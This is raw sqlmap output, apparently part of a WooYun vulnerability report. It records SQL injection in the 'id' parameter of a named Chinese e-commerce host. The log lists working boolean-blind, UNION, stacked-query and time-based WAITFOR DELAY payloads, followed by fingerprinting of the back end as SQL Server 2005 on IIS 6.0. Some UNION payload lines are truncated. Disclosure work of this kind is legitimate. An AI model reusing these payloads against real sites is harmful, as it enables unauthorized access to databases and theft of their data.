 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 59 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=185 AND 3048=3048
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: id=-9502 UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(119)+CHAR(121)+CHAR(113)+CHAR(114)+
(73)+CHAR(86)+CHAR(97)+CHAR(88)+CHAR(113)+CHAR(102)+CHAR(105)+CHAR(101)+CHAR(113),NULL,NULL,NULL,NULL,NU
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=185; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=185 WAITFOR DELAY '0:0:5'--
---
[06:25:49] [INFO] testing Microsoft SQL Server
[06:25:50] [INFO] confirming Microsoft SQL Server
[06:25:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[06:25:52] [INFO] fetched data logged to text files under '/root/sqlmap/output/service.v5shop.com.cn'
www.wooyun.org